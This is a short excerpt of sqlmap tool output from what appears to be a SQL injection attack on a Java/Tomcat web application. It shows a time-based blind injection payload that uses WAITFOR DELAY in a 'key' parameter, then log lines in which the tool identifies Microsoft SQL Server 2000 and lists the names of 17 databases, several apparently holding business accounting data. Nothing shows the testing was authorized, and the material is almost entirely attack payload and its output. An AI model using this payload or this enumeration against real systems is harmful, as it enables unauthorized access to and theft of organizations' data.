 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: done=&key=a%' WAITFOR DELAY '0:0:5'--
---
[03:33:13] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[03:33:13] [INFO] fetching database names
[03:33:14] [INFO] the SQL query used returns 17 entries
[03:33:14] [INFO] retrieved: "FE_APP5"
[03:33:14] [INFO] retrieved: "FE_BASE5"
[03:33:14] [INFO] retrieved: "FE_ERP"
[03:33:15] [INFO] retrieved: "master"
[03:33:15] [INFO] retrieved: "model"
[03:33:15] [INFO] retrieved: "msdb"
[03:33:15] [INFO] retrieved: "Northwind"
[03:33:15] [INFO] retrieved: "pubs"
[03:33:16] [INFO] retrieved: "tempdb"
[03:33:16] [INFO] retrieved: "UFDATA_333_2012"
[03:33:16] [INFO] retrieved: "UFDATA_333_2013"
[03:33:16] [INFO] retrieved: "UFDATA_888_2013"
[03:33:17] [INFO] retrieved: "UFDATA_999_2013"
[03:33:17] [INFO] retrieved: "UFMeta_333"
[03:33:17] [INFO] retrieved: "UFMeta_888"